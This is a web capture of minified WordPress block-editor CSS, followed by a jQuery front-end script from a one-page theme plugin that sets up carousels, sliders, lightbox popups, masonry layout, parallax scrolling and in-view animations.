.wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}.wp-block-term-count{box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-term-name{box-sizing:border-box}.wp-block-term-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{height:auto;vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

--- FILE ---
content_type: text/javascript
request_url: https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/tx-script.js?ver=2013-07-18
body_size: 1474
content:
jQuery(document).ready(function ($) {
	
		"use strict";
		
	var $window = jQuery(window),
		body = jQuery('body'),
		//windowheight = page.getViewportHeight(),
		sitewidth = $('.site').width(),
		maxwidth = $('.site-main').width(),		
		windowheight = $window.height(),
		pageheight = $( document ).height(),		
		windowwidth = $window.width();		
	
	
	//Testimonials carousel
	$('.tx-testimonials').each(function () {
		$(this).owlCarousel({
			autoPlay : 8000,
			stopOnHover : true,
			//navigation:true,
			paginationSpeed : 1000,
			goToFirstSpeed : 2000,
			singleItem : true,
			autoHeight : true,
			//navigationText:	["<i class=\"fa fa-angle-left\"></i>","<i class=\"fa fa-angle-right\"></i>"],
			//theme: "tx-custom-slider",
			addClassActive: true
		});
	});
	
	
	//blog and portfolio carousel
	$('.tx-carousel').each(function () {
	
		var _this = $('.tx-carousel');
		var car_columns = _this.data('columns');
			
		$(this).owlCarousel({
			items : car_columns,
			stopOnHover : true,
			paginationSpeed : 1000,
			navigation : true,
			goToFirstSpeed : 2000,
			singleItem : false,
			autoHeight : true,
			navigationText: ['<span class="genericon genericon-leftarrow"></span>','<span class="genericon genericon-rightarrow"></span>'],
			addClassActive: true,
			theme : "tx-owl-theme"
		});
	});
	
	
	//Products carousel
	$('.tx-prod-carousel').each(function () {
	
		var _this = $(this);
		var car_columns = _this.data('columns');
			
		$(this).children('div').children('ul').owlCarousel({
			items : car_columns,
			stopOnHover : true,
			//navigation:true,
			paginationSpeed : 1000,
			navigation : true,
			goToFirstSpeed : 2000,
			singleItem : false,
			autoHeight : true,
			//navigationText:	["<i class=\"fa fa-angle-left\"></i>","<i class=\"fa fa-angle-right\"></i>"],
			//theme: "tx-custom-slider",
			navigationText: ['<span class="genericon genericon-leftarrow"></span>','<span class="genericon genericon-rightarrow"></span>'],
			addClassActive: true,
			theme : "tx-owl-theme"
		});
	});	
	
	//Related Product
	$('.related.products').each(function () {
	
		var _this = $(this);
		var car_columns = _this.data('columns');
		
		car_columns = 4;
			
		$(this).children('ul').owlCarousel({
			items : car_columns,
			stopOnHover : true,
			//navigation:true,
			paginationSpeed : 1000,
			navigation : true,
			goToFirstSpeed : 2000,
			singleItem : false,
			autoHeight : true,
			//navigationText:	["<i class=\"fa fa-angle-left\"></i>","<i class=\"fa fa-angle-right\"></i>"],
			//theme: "tx-custom-slider",
			navigationText: ['<span class="genericon genericon-leftarrow"></span>','<span class="genericon genericon-rightarrow"></span>'],
			addClassActive: true,
			theme : "tx-owl-theme"
		});
	});
	
	
	$('.tx-slider').each(function () {
		
		var _this = $(this);
		var slider_delay = _this.data('delay');
		var slider_transition = _this.data('transition');
		
		if( slider_transition == 'slide' )
		{
			$(this).owlCarousel({
				autoPlay : slider_delay,
				stopOnHover : true,
				navigation: true,
				paginationSpeed : 1000,
				goToFirstSpeed : 2000,
				singleItem : true,
				autoHeight : true,
				navigationText: ['<span class="genericon genericon-rightarrow"></span>','<span class="genericon genericon-leftarrow"></span>'],
				addClassActive: true,
				theme : "tx-owl-theme",
				pagination : true	
			});
		} else
		{
			$(this).owlCarousel({
				autoPlay : slider_delay,
				stopOnHover : true,
				navigation: true,
				paginationSpeed : 1000,
				goToFirstSpeed : 2000,
				singleItem : true,
				autoHeight : true,
				navigationText: ['<span class="genericon genericon-rightarrow"></span>','<span class="genericon genericon-leftarrow"></span>'],
				addClassActive: true,
				theme : "tx-owl-theme",
				transitionStyle : slider_transition,
				pagination : true	
			});			
		}
				

	});			
		
			
	// colorboxpopup
	$('.tx-colorbox').each(function () {
		$(this).colorbox();
	});
	
	// blog area masonry
	//if ( $('.tx-post-row').length > 0 )
	
	//$(window).load(function(){		
		$('.tx-masonry').each(function () {
			$(this).masonry({});
		});
	//});	
	
	/*
	$('.tx-blog').each(function () {
		
		console.log ('maso');
		
		var _this = $(this);
		var container_3 = document.querySelector('.tx-blog');
		var msnry_3 = new Masonry( container_3, {
		  //itemSelector: '.widget'
		});	
	});
	*/
	
	
	/////////////////////////////////////////////
	// Forcing Wide
	/////////////////////////////////////////////	

	$.fn.widify = function() {
		
		this.each( function() {
			var _this = $(this);
			var fwheight = $(this).children('div').outerHeight();
			var extrawidth = (sitewidth-maxwidth)/2+32;
			
			
			//if(sitewidth >= 1200)	
			//{
				_this.wrapInner( "<div class='tx-fullwidthinner'></div>" );
				_this.css({"overflow":"visible"});
				_this.children('.tx-fullwidthinner').css({"width":sitewidth+"px","position":"relative","margin-left":"-"+extrawidth+"px","overflow":"hidden"});
			//}
		

			$(window).resize(function() {
				//console.log("resized : "+$('.site').width()+",  Site width : "+sitewidth+", max width : "+maxwidth);
				maxwidth = $('.site-main').width();
				sitewidth = $('.site').width();
				extrawidth = (sitewidth-maxwidth)/2+32;
				
				//if(sitewidth > 1200) {
					
					if(!_this.children('div').hasClass('tx-fullwidthinner'))
					{
						_this.wrapInner( "<div style='position: relative; overflow: hidden;' class='tx-fullwidthinner'></div>" );
						//console.log("added");
					}					
					_this.css({"overflow":"visible"});
					_this.children('.tx-fullwidthinner').css({"width":sitewidth+"px","position":"relative","margin-left":"-"+extrawidth+"px"});				
				//} else
				/*{
					
					if(_this.children('div').hasClass('tx-fullwidthinner'))
					{
						_this.children('.tx-fullwidthinner').children().unwrap();
					}	
					_this.css({"height":"auto","overflow":"hidden"});
					//console.log("should be here");		
				}
				*/
			});				
		
		});	
    };

	// forcing wide
	$('.tx-fullwidthrow').each(function () {
		//if( $('body.tx-boxed').length < 1 && $('.has-left-sidebar').length < 1 && $('.has-right-sidebar').length < 1 )
		if( $('.has-left-sidebar').length < 1 && $('.has-right-sidebar').length < 1 )
		{
			$(this).widify();
		}		
	});	
	
	// itrans slider parallax
	if ( $('.other-slider').length > 0 )
	{	
		var slider_parallax = $('.other-slider').children('.tx-slider').data('parallax');
		var slidetop2 = parseInt($('.other-slider').offset().top);
		
		if( $( window ).width() > 999 && slider_parallax == "yes" )
		{	
			$(window).scroll(function(){
				var newvalue2 = parseInt($(this).scrollTop()*0.70)-100;
				
				if ($(this).scrollTop() > slidetop2)
				{
					$('.other-slider img').css('margin-top', newvalue2+'px');
				}
				
				if ($(this).scrollTop() <= slidetop2)
				{
					var slideheight2 = $('.other-slider .active img').height();
					$('.other-slider img').css('margin-top', 0+'px');
					$('.other-slider .owl-wrapper-outer').css('max-height', slideheight2+'px');
				}		
				//console.log('margin-top : '+newvalue+'px, ' + 'SlideTop : ' +slidetop+'px, ' + 'Scrolltop : ' +$(this).scrollTop()+'px');
			});
		}		
	}
	

	//blog and portfolio carousel
	$('.tx-animate').each(function () {
	
		var _this = $(this);
		var animation = _this.data('animation');
		var duration = _this.data('animation-duration');
		var delay = _this.data('animation-delay');
		
		duration = duration+'s';
		delay = delay+'s'
		
		_this.on('inview', function(event, isInView) {
			if (isInView) {
				_this.css({'visibility': 'visible', 'animation-duration': duration, 'animation-delay': delay}).addClass('animated '+animation);
			} else {
			// element has gone out of viewport
			}
		});
	});	


});

